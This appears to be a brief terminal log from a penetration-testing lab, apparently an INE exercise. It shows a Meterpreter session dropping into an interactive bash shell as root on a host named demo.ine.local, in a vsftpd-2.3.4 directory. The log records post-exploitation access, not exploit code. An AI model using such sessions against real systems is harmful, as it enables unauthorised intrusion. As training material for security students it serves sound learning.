 meterpreter > shell
Process 31 created.
Channel 1 created.
/bin/bash -i
bash: cannot set terminal process group (17): Inappropriate ioctl for device
bash: no job control in this shell
root@demo:~/vsftpd-2.3.4# hostname
hostname
demo.ine.local
root@demo:~/vsftpd-2.3.4#